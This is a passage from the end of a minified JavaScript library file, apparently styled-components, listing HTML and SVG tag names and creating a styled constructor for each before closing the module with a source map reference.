		'marquee',
		'menu',
		'menuitem',
		'meta',
		'meter',
		'nav',
		'noscript',
		'object',
		'ol',
		'optgroup',
		'option',
		'output',
		'p',
		'param',
		'picture',
		'pre',
		'progress',
		'q',
		'rp',
		'rt',
		'ruby',
		's',
		'samp',
		'script',
		'section',
		'select',
		'small',
		'source',
		'span',
		'strong',
		'style',
		'sub',
		'summary',
		'sup',
		'table',
		'tbody',
		'td',
		'textarea',
		'tfoot',
		'th',
		'thead',
		'time',
		'title',
		'tr',
		'track',
		'u',
		'ul',
		'var',
		'video',
		'wbr',
		'circle',
		'clipPath',
		'defs',
		'ellipse',
		'foreignObject',
		'g',
		'image',
		'line',
		'linearGradient',
		'marker',
		'mask',
		'path',
		'pattern',
		'polygon',
		'polyline',
		'radialGradient',
		'rect',
		'stop',
		'svg',
		'text',
		'tspan',
	].forEach(function (e) {
		Ye[e] = Ye(e);
	}),
	_e))
		Ye[Ue] = _e[Ue];
	return Ye;
});
//# sourceMappingURL=styled-components.min.js.map
